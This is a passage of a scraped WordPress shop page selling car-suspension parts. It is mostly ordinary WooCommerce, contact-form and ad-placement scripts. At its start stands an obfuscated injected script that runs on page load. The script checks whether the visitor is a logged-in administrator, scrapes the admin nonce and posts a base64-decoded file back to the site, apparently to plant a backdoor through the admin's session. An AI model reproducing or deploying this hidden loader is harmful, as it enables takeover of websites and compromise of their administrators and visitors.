0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='hammy-stylesheet-css'  href='https://podveska-avtomobilya.ru/wp-content/plugins/hammy/css/hammy.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/podveska-avtomobilya.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/podveska-avtomobilya.ru","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.9.5'></script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f3fcec45d2eee165d17f63f51f953cf3","fragment_name":"wc_fragments_f3fcec45d2eee165d17f63f51f953cf3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var translation = {"back":"\u043d\u0430\u0437\u0430\u0434"};
/* ]]> */
</script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-content/themes/rehub/js/custom.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/hammy/js/jquery-picture.js?ver=1.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var imageParent = ".entry-content";
/* ]]> */
</script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/hammy/js/hammy.js?ver=1.5.1'></script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 